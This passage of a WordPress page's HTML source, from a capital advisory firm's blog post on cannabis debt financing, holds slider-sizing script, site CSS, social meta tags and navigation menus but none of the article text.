					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.home-boxes .vc_column-inner > .wpb_wrapper {
	background-color: #fff;
	padding: 15px;
	border: 1px solid #eee;
	box-shadow: 0px 0px 8px #eee;
}


.articleVideo .video {
	width: 60%;
	float: left;
	margin-right: 15px;
	margin-top: -20px;
}

rs-sbg-wrap rs-dotted {
	z-index: 31;
	background: rgba(0,0,0,0.35) !important;
}


.ordered-list-large {
	list-style: none;
	counter-reset: item;
	margin-left: 35px;
	position: relative;
	padding: 0;
}

.right {
	float: right;
	margin-left: 15px;
}

.ordered-list-large > li {
	margin-bottom: 25px;
	counter-increment: item;
	display: table;
}

.ordered-list-large > li:before {
	counter-increment: li;
	content: counter(item);
	right: 100%;
	margin-right: 15px;
	position: absolute;
	border-radius: 50%;
	height: 32px;
	width: 32px;
	background-color: #323e48;
	text-align: center;
	color: #fff;
	margin-top: 3px;
	font-size: 16px;
	line-height: 32px;
	font-weight: 700;
}

.article5585-box {
	border: 1px solid;
	padding: 0px 30px 0px 30px;
	display: table;
	margin-bottom: 20px;
	position: relative;
	max-width: 80%;
	margin-left: auto;
	margin-right: auto;
	margin-top: 60px;
}

.article5585-box .boxImage {
	position: absolute;
	top: -40px;
	width: 110px;
	left: 30px;
}

.article5585-box .headings {
	padding-left: 0;
	padding-top: 30px;
	text-align: center;
}

.article5585-box .boxContent {
	margin-top: 30px;
}

.article5585-box.box-2 .boxContent {
	margin-top: 0px;
}

.article5585-box.box-3 .boxContent {
	margin-top: 60px;
}

rs-dotted.twoxtwo {
	background-image: none;
	background-color: rgba(0,0,0,0.15);
}
.wpcf7-acceptance input[type="checkbox"] {
	visibility: hidden;
	display: none!important;
}
input[type="radio"] + label::before, input[type="checkbox"] + label::before, input[type="radio"] + .wpcf7-list-item-label::before, input[type="checkbox"] + .wpcf7-list-item-label::before, .edd_price_options ul > li > label > input[type="radio"] + span::before, .edd_price_options ul > li > label > input[type="checkbox"] + span::before {
	border: 1px solid #323e48;
}
body .wpcf7 textarea, body .wpcf7 .extra_form textarea, body .wpcf7 input, body .wpcf7 .extra_form input {
	margin-bottom: 0;
	font-family: inherit;
}
figure.wp-caption {
	margin-top: 0;
	margin-bottom: 20px;
}
figure.wp-caption.alignleft {
	margin-right:2em;
}
.post_meta_item.post_author {
	display: none;
}
 .scheme_default li a,  
.scheme_default p a,  
.scheme_default [class*="color_style_"] li a {
	color: #6ba43a;
	font-weight:bold;
}

.tombstones-box .subhead {
	margin-bottom: 10px;
}

.tombstones-box > .vc_column-inner > .wpb_wrapper {
	background-color: #fff;
	padding: 20px;
	box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
	min-height: 336px;
}

.tombstones-box .price {
	margin-bottom: 5px;
	font-weight: bold;
	font-size: 20px;
	margin-top: 10px;
}

.tombstones-box .head {
	font-weight: bold;
	text-transform: uppercase;
}


.tombstones-box .tombstones-btn {
	position: absolute;
	background-color: rgba(106, 163, 56, 0.95);
	height: 378px;
	width: calc(100% - 30px);
	top: 1050px;
	opacity:1;
	left: 15px;
	text-align: center;
	display: flex;
	flex-direction: column;
	justify-content: center;
}

.tombstones-box:hover .tombstones-btn{
	top:0px;
}

.tombstones-box .btn {
	font-family: inherit;
	font-size: inherit;
	color: inherit;
	background: none;
	cursor: pointer;
	padding: 10px 30px;
	display: inline-block;
	margin: 0 30px;
	text-transform: uppercase;
	letter-spacing: 0px;
	font-weight: 700;
	outline: none;
	overflow:hidden;
	position: relative;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	border: 3px solid #fff;
	color: #fff;
}

.tombstones-box .btn span{
	z-index:1;
	position: relative;
}

.tombstones-box .btn::after {
	content: '';
	position: absolute;
width: 0%;
	height: 0;
	top: 50%;
	left: 50%;
	background: #fff;
	opacity: 0;
	-webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
	-moz-transform: translateX(-50%) translateY(-50%) rotate(45deg);
	-ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
	transform: translateX(-50%) translateY(-50%) rotate(45deg);
}

.tombstones-box .btn:hover{
	color:black;
}

.tombstones-box .btn:hover::after {
	height: 260%;
	width: 100%;
	opacity: 1;
}

.post_layout_classic .post_featured {
	margin-bottom: 0;
	max-height: 300px;
}
.archive .post_layout_classic .post_featured img {
	min-height: 0;
}
.landing-page-heading2 {
	font-style: italic;
}

.landing-page-header-images ul {
	list-style: none;
	margin: 0;
	padding: 0;
	display: block;
	position: relative;
}

.landing-page-header-images ul li {
	display: inline-block;
	width: 13%;
	vertical-align: top;
	margin: 0 15px 0px 0px;
}

.landing-page-header-images ul li:last-child {
	margin-right: 0;
}

.landing-page-header-images ul li h3 {
	margin: 15px 0px 0px 0px;
	color: #fff;
	font-size: 18px;
	text-align: center;
	font-weight: bold;
}

.scheme_default form.mc4wp-form fieldset {
	margin: 0 0 15px;
	padding: 0;
	border: 0;
}

form.mc4wp-form {
	position: relative;
	padding-right: 0!important;
}

.scheme_default form.mc4wp-form fieldset input {
	display: block;
	width: 100%;
	color: #9e9f9f;
	background-color: #fff;
	height: 40px;
	font-family: inherit;
}

.scheme_default form.mc4wp-form input[type="checkbox"] {
	/* display: none; */
	float: left;
	display: inline;
	width: auto;
	height: 26px;
	text-align: left;
	margin-right: 10px;
}

.scheme_default form.mc4wp-form .mc4wp-form-fields input[type="email"]{
	display: block;
	width: 100%;
	color:#9e9f9f;
	background-color:#fff;
}

.scheme_default form.mc4wp-form .mailchimp-button {
	background-color: #6ba43a;
}

.scheme_default form.mc4wp-form fieldset label {
	display: block;
	margin-bottom: 5px;
	position: relative;
	color: #fff;
}

.scheme_default form.mc4wp-form fieldset h4 {
	display: block;
	margin-bottom: 5px;
	position: relative;
	color: #fff;
	padding-top: 15px;
}

.wpcf7-acceptance input[type="checkbox"] {
	display: inline-block;
}

.mailchimp-container .wpcf7-list-item {
	margin: 0;
}

.scheme_default .wpcf7-form .mailchimp-container input {
	font-family: inherit;
	color:#26323c;
	border-radius: 0 3px 3px 0;
	background-color:#fff;
}

.mailchimp-container {
	position: relative;
}

figure figcaption, .wp-caption .wp-caption-text, .wp-caption .wp-caption-dd, .wp-block-image figcaption, .wp-caption-overlay .wp-caption .wp-caption-text, .wp-caption-overlay .wp-caption .wp-caption-dd {
	position: relative;
}

.scheme_dark .wpcf7 .mailchimp-container input[type="submit"] {
	position: absolute;
	right: 0;
	top: 0;
	height: 57px;
	line-height: 57px;
	padding: 0 40px;
	letter-spacing: 0.0833em;
	font-size: 0.733em;
	background-color: #6aa338 !important;
	color: #fff !important;
	border-radius: 0 3px 3px 0;
}

.full-width .wpb_wrapper, .full-width .vc_single_image-wrapper {
	display: block;
}

.full-width .vc_single_image-wrapper img {
	width: 100%;
}

.scheme_default .wpcf7  .extra_form.light2 input[type="text"], .scheme_default .wpcf7 .extra_form.light2  input[type="number"], .scheme_default .wpcf7 .extra_form.light2  input[type="email"], .scheme_default .wpcf7 .extra_form.light2  input[type="tel"], .scheme_default .wpcf7 .extra_form.light2  textarea {
	font-family: inherit;
	background-color:#fff;
}


.scheme_default h1, .scheme_default h2, .scheme_default h3, .scheme_default h4, .scheme_default h5, .scheme_default h6, .scheme_default h1 a, .scheme_default h2 a, .scheme_default h3 a, .scheme_default h4 a, .scheme_default h5 a, .scheme_default h6 a, .scheme_default li a, .scheme_default [class*="color_style_"] h1 a, .scheme_default [class*="color_style_"] h2 a, .scheme_default [class*="color_style_"] h3 a, .scheme_default [class*="color_style_"] h4 a, .scheme_default [class*="color_style_"] h5 a, .scheme_default [class*="color_style_"] h6 a, .scheme_default [class*="color_style_"] li a {
	line-height: normal;
}

.scheme_default .wpcf7 .extra_form.light2 input[type="submit"] {
	color: #ffffff;
	background-color: #6ba43a;
	margin-top: 2em;
}

.scheme_default .wpcf7 .extra_form.light2 input[type="submit"]:hover {
	color: #6ba43a;
	background-color: #fff;
}

.tombstones-empty-box.box-1, .tombstones-empty-box.box-5 {
	width: 13%;
}

.tombstones-box.box-2, .tombstones-box.box-3, .tombstones-box.box-4 {
	width: 25%;
}

@media only screen and (max-width:1300px){
.articleVideo .video {
	width: 100%;
	float: left;
	margin-right: 0px;
	margin-top: 0px;
}
.article5585-box {
	max-width: 100%;
}
.article5585-box .boxImage {
	left: 0;
	right: 0;
	margin: auto;
}
.article5585-box .headings {
	padding-top: 90px;
}
.article5585-box .boxContent {
	margin-top: 15px;
}
	
.article5585-box.box-3 .boxContent {
	margin-top: 15px;
}
}

@media only screen and (max-width:768px){
	.tombstones-box .tombstones-btn {
	position: relative;
	background-color: transparent;
	height: auto;
	width: 100%;
	top: 0;
	left: 0;
}
	.m-pt-0 > .sc_item_title {
	padding-top: 0 !important;
}
	.scheme_dark .wpcf7 .mailchimp-container input[type="submit"] {
	position: relative;
	right: 0;
	top: 15px;
}
	
	.tombstones-box .btn {
	background: rgba(106, 163, 56, 1);
	margin: 20px 0 0;
}
	
.articleVideo .video {
	width: 100%;
	float: left;
	margin-right: 0px;
	margin-top: 0px;
}
	.tombstones-box.box-2, .tombstones-box.box-3, .tombstones-box.box-4 {
	width: 100%;
}
.article5585-box {
	max-width: 100%;
}
.article5585-box .boxImage {
	left: 0;
	right: 0;
	margin: auto;
}
.article5585-box .headings {
	padding-top: 90px;
}
.article5585-box .boxContent {
	margin-top: 15px;
}
.landing-page-header-images{
	display:none!important;
}
	form.mc4wp-form-1078 {
	position: relative;
	padding-right: 0 !important;
}
	.landing-page-header .landing-page-heading {
	padding-left: 0 !important;
	font-size: 24px !important;
}
 .landing-page-heading {
	padding-left: 0 !important;
	font-size: 24px !important;
}
}

@media only screen and (max-width:479px){

	.wpcf7 .columns_wrap {
	white-space: normal;
	padding: 0px 15px;
}
	.content_wrap, .content_container {
	width: 320px !important;
}
}













		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Highway 33 Capital Advisory"/>
  <meta property="og:title" content="Cannabis Debt Financing 2021 - Highway 33 Capital Advisory"/>
  <meta property="og:url" content="https://highway33.com/cannabis-debt-financing-2021/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Cannabis Debt Financing 2021 - In the EDGE Briefing last week we reviewed how any way you cut it, even in a faltering economy..."/>
  <meta property="og:image" content="https://highway33.com/wp-content/uploads/2021/06/Jars-of-weed-and-Money-1.jpg"/>
  <meta property="og:image:url" content="https://highway33.com/wp-content/uploads/2021/06/Jars-of-weed-and-Money-1.jpg"/>
  <meta property="og:image:secure_url" content="https://highway33.com/wp-content/uploads/2021/06/Jars-of-weed-and-Money-1.jpg"/>
  <meta property="og:image:width" content="407"/>
  <meta property="og:image:height" content="345"/>
  <meta property="article:published_time" content="2021-10-18T18:29:52+00:00"/>
  <meta property="article:modified_time" content="2021-10-19T15:49:39+00:00" />
  <meta property="og:updated_time" content="2021-10-19T15:49:39+00:00" />
  <meta property="article:section" content="Blog"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Cannabis Debt Financing 2021 - Highway 33 Capital Advisory"/>
  <meta name="twitter:url" content="https://highway33.com/cannabis-debt-financing-2021/"/>
  <meta name="twitter:description" content="Cannabis Debt Financing 2021 - In the EDGE Briefing last week we reviewed how any way you cut it, even in a faltering economy..."/>
  <meta name="twitter:image" content="https://highway33.com/wp-content/uploads/2021/06/Jars-of-weed-and-Money-1.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@dahofer1"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-4821 single-format-standard custom-background wp-custom-logo wp-theme-legrand wp-child-theme-legrand-child body_tag scheme_default blog_mode_post body_style_wide is_single sidebar_hide expand_content header_type_custom header_style_header-custom-2648 header_position_default header_mobile_disabled menu_style_top no_layout wpb-js-composer js-comp-ver-8.3 vc_responsive">

	
	<div class="body_wrap">

		<div class="page_wrap"><header class="top_panel top_panel_custom top_panel_custom_2648 top_panel_custom_inner-page-header without_bg_image with_featured_image scheme_default"><div class="vc_row wpb_row vc_row-fluid extra_styles vc_custom_1595276981899 vc_row-has-fill vc_row-o-content-middle vc_row-flex sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_hide_on_mobile"><div class="wpb_column vc_column_container vc_col-sm-2 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><a href="https://highway33.com/" id="sc_layouts_logo_263438294" class="sc_layouts_logo sc_layouts_logo_default"><img class="logo_image" src="https://highway33.com/wp-content/uploads/2020/07/highwaylogoheader-1.png" alt="" width="867" height="525"></a><!-- /.sc_layouts_logo --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-lg-7 vc_col-md-7 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><nav class="sc_layouts_menu sc_layouts_menu_default menu_hover_fade" id="sc_layouts_menu_574222901" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall"		><ul id="sc_layouts_menu_673260402" class="sc_layouts_menu_nav"><li id="menu-item-2409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2409"><a href="https://highway33.com/"><span>Home</span></a></li><li id="menu-item-2722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2722"><a href="https://highway33.com/about-us/"><span>About Us</span></a></li><li id="menu-item-2911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2911"><a href="https://highway33.com/solutions/"><span>Solutions</span></a>
<ul class="sub-menu"><li id="menu-item-2725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2725"><a href="https://highway33.com/solutions/industries/"><span>Industries</span></a>
	<ul class="sub-menu"><li id="menu-item-2730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2730"><a href="https://highway33.com/solutions/industries/phamaceuticals/"><span>Phamaceuticals</span></a></li><li id="menu-item-2727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2727"><a href="https://highway33.com/solutions/industries/biotech/"><span>BioTech</span></a></li><li id="menu-item-2726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2726"><a href="https://highway33.com/solutions/industries/agtech/"><span>AgTech</span></a></li><li id="menu-item-2728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a href="https://highway33.com/solutions/industries/cannabis/"><span>Cannabis</span></a></li><li id="menu-item-2729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2729"><a href="https://highway33.com/solutions/industries/cbd-hemp/"><span>CBD-Hemp</span></a></li><li id="menu-item-2731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2731"><a href="https://highway33.com/solutions/industries/software-as-a-service-saas/"><span>Technology</span></a></li></ul>
</li><li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2749"><a href="https://highway33.com/solutions/advisory/"><span>Advisory</span></a>
	<ul class="sub-menu"><li id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="https://highway33.com/solutions/advisory/turn-around-transformation/"><span>Turn Around &#038; Transformation</span></a></li><li id="menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3324"><a href="https://highway33.com/solutions/advisory/board-member-recruitment/"><span>Board Member Recruitment</span></a></li><li id="menu-item-2790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://highway33.com/solutions/advisory/ppms-cims-executive-summaries-and-pitch-decks/"><span>PPMs, CIMs, Executive Summaries and Pitch Decks</span></a></li><li id="menu-item-3329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3329"><a href="https://highway33.com/solutions/advisory/financial-modeling-and-capital-planning/"><span>Financial Modeling and Capital Planning</span></a></li><li id="menu-item-3319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3319"><a href="https://highway33.com/solutions/advisory/product-commercialization/"><span>Product Commercialization</span></a></li><li id="menu-item-6196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6196"><a href="https://highway33.com/solutions/advisory/cannabis-business-advisory/"><span>Cannabis Business Advisory</span></a></li></ul>
</li></ul>
</li><li id="menu-item-2912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2912"><a href="https://highway33.com/access-to-capital/"><span>Access to Capital</span></a>
<ul class="sub-menu"><li id="menu-item-2788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2788"><a href="https://highway33.com/access-to-capital/debt-funding/"><span>Debt Funding</span></a>
	<ul class="sub-menu"><li id="menu-item-2789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2789"><a href="https://highway33.com/access-to-capital/debt-funding/mtn/"><span>MTN</span></a></li></ul>
</li><li id="menu-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3049"><a href="https://highway33.com/access-to-capital/ma/"><span>M&#038;A</span></a></li></ul>
</li><li id="menu-item-2909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2909"><a href="https://highway33.com/canna-hemp-debt-fund/"><span>Canna-Hemp Debt Fund</span></a>
<ul class="sub-menu"><li id="menu-item-2818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2818"><a href="https://highway33.com/canna-hemp-debt-fund/cannabis-capital-markets/"><span>Cannabis Capital Markets</span></a></li><li id="menu-item-2821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2821"><a href="https://highway33.com/canna-hemp-debt-fund/the-fund/"><span>The Fund</span></a></li></ul>
</li><li id="menu-item-2910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2910"><a href="https://highway33.com/insights/"><span>Insights</span></a>
<ul class="sub-menu"><li id="menu-item-3096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://highway33.com/insights/blog/"><span>Blog33</span></a></li><li id="menu-item-2837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837"><a href="https://highway33.com/insights/edge-newsletters/"><span>The Edge Newsletters</span></a></li><li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="https://highway33.com/insights/news-events/"><span>News &#038; Events</span></a></li><li id="menu-item-3442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3442"><a href="https://highway33.com/insights/tracking-smart-money/"><span>Tracking Smart Money</span></a></li></ul>
</li></ul></nav><!-- /.sc_layouts_menu --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-lg-3 vc_col-md-3 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item sc_layouts_hide_on_mobile sc_layouts_hide_on_tablet sc_layouts_hide_on_notebook"><div  id="sc_socials_911278999" 
		class="sc_socials hide_on_mobile hide_on_tablet hide_on_notebook sc_socials_default sc_align_none social_separator"><div class="socials_wrap"><a target="_blank" href="https://www.facebook.com/hwy33capital" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://twitter.com/dahofer1" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_twitter"><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.linkedin.com/company/highway33-capital-advisory" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_linkedin"><span class="icon-linkedin"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials --></div><div class="sc_layouts_item"><a href="/contacts/" id="sc_button_1397456771" class="sc_button color_style_default sc_button_bordered sc_button_size_normal sc_button_with_icon sc_button_icon_right"><span class="sc_button_icon"><span class="icon-paper-plane-light"></span></span><span class="sc_button_text"><span class="sc_button_title">Let’s Talk</span></span><!-- /.sc_button_text --></a><!-- /.sc_button --></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid extra_styles vc_custom_1597680690333 vc_row-o-content-middle vc_row-flex sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><a href="https://highway33.com/" id="sc_layouts_logo_850376849" class="sc_layouts_logo sc_layouts_logo_default"><img class="logo_image" src="https://highway33.com/wp-content/uploads/2020/07/highwaylogoheader-1.png" alt="" width="867" height="525"></a><!-- /.sc_layouts_logo --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item sc_layouts_item_menu_mobile_button"><div id="sc_layouts_menu_1907776012" class="sc_layouts_iconed_text sc_layouts_menu_mobile_button sc_layouts_menu_mobile_button_burger without_menu">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div></div></div></div></div></div></header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a><a class="sc_layouts_logo" href="https://highway33.com/"><img src="//highway33.com/wp-content/uploads/2020/07/highwaylogoheader-1.png" alt="highwaylogoheader-1" width="867" height="525"></a><nav class="menu_mobile_nav_area"><ul id="menu_mobile_1833044007"><li id="menu_mobile-item-2409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2409"><a href="https://highway33.com/"><span>Home</span></a></li><li id="menu_mobile-item-2722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2722"><a href="https://highway33.com/about-us/"><span>About Us</span></a></li><li id="menu_mobile-item-2911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2911"><a href="https://highway33.com/solutions/"><span>Solutions</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-2725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2725"><a href="https://highway33.com/solutions/industries/"><span>Industries</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-2730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2730"><a href="https://highway33.com/solutions/industries/phamaceuticals/"><span>Phamaceuticals</span></a></li><li id="menu_mobile-item-2727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2727"><a href="https://highway33.com/solutions/industries/biotech/"><span>BioTech</span></a></li><li id="menu_mobile-item-2726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2726"><a href="https://highway33.com/solutions/industries/agtech/"><span>AgTech</span></a></li><li id="menu_mobile-item-2728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a href="https://highway33.com/solutions/industries/cannabis/"><span>Cannabis</span></a></li><li id="menu_mobile-item-2729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2729"><a href="https://highway33.com/solutions/industries/cbd-hemp/"><span>CBD-Hemp</span></a></li><li id="menu_mobile-item-2731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2731"><a href="https://highway33.com/solutions/industries/software-as-a-service-saas/"><span>Technology</span></a></li></ul>
</li><li id="menu_mobile-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2749"><a href="https://highway33.com/solutions/advisory/"><span>Advisory</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="https://highway33.com/solutions/advisory/turn-around-transformation/"><span>Turn Around &#038; Transformation</span></a></li><li id="menu_mobile-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3324"><a href="https://highway33.com/solutions/advisory/board-member-recruitment/"><span>Board Member Recruitment</span></a></li><li id="menu_mobile-item-2790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://highway33.com/solutions/advisory/ppms-cims-executive-summaries-and-pitch-decks/"><span>PPMs, CIMs, Executive Summaries and Pitch Decks</span></a></li><li id="menu_mobile-item-3329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3329"><a href="https://highway33.com/solutions/advisory/financial-modeling-and-capital-planning/"><span>Financial Modeling and Capital Planning</span></a></li><li id="menu_mobile-item-3319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3319"><a href="https://highway33.com/solutions/advisory/product-commercialization/"><span>Product Commercialization</span></a></li><li id="menu_mobile-item-6196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6196"><a href="https://highway33.com/solutions/advisory/cannabis-business-advisory/"><span>Cannabis Business Advisory</span></a></li></ul>
</li></ul>
</li><li id="menu_mobile-item-2912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2912"><a href="https://highway33.com/access-to-capital/"><span>Access to Capital</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-2788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2788"><a href="https://highway33.com/access-to-capital/debt-funding/"><span>Debt Funding</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-2789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2789"><a href="https://highway33.com/access-to-capital/debt-funding/mtn/"><span>MTN</span></a></li></ul>
</li><li id="menu_mobile-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3049"><a href="https://highway33.com/access-to-capital/ma/"><span>M&#038;A</span></a></li></ul>
</li><li id="menu_mobile-item-2909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2909"><a href="https://highway33.com/canna-hemp-debt-fund/"><span>Canna-Hemp Debt Fund</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-2818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2818"><a href="https://highway33.com/canna-hemp-debt-fund/cannabis-capital-markets/"><span>Cannabis Capital Markets</span></a></li><li id="menu_mobile-item-2821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2821"><a href="https://highway33.com/canna-hemp-debt-fund/the-fund/"><span>The Fund</span></a></li></ul>
</li><li id="menu_mobile-item-2910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2910"><a href="https://highway33.com/insights/"><span>Insights</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-3096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://highway33.com/insights/blog/"><span>Blog33</span></a></li><li id="menu_mobile-item-2837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837"><a href="https://highway33.com/insights/edge-newsletters/"><span>The Edge Newsletters</span></a></li><li id="menu_mobile-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="https://highway33.com/insights/news-events/"><span>News &#038; Events</span></a></li><li id="menu_mobile-item-3442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3442"><a href="https://highway33.com/insights/tracking-smart-money/"><span>Tracking Smart Money</span></a></li></ul>
</li></ul></nav>	</div>
</div>

